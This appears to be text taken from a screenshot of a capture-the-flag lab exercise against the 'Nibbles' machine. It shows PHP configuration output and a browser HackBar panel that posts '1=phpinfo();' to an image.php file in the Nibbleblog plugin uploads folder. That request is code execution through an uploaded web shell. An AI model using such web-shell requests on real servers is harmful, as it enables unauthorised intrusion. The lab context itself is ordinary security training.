 PHP Version 5.6.32-1+ubuntu16.04.1+deb.sury.org+2
php
System Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php
/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini, /etc/php/5.6/apache2/conf.d
/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php
/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini, /etc/php/5.6/apache2/conf.d/20-
gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php
/5.6/apache2/conf.d/20-mbstring.ini, /etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2
/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2/conf.d/20-
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other Com
Load URL http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=phpinfo();